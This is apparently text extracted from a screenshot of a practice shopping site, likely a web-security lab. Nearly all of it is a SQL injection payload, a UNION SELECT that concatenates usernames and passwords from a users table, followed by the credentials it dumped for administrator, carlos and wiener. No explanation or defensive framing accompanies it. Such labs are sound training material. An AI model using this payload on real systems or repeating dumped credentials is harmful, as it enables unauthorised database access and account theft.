 WE LIKE TO
SHOP
' UNION SELECT NULL, username||'--'||password FROM users-
-
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Pets Tech gifts
administrator--
carlos--h9mwtsjtnm39feljj0ie
wiener--3pda1hgcjau3adgefdcy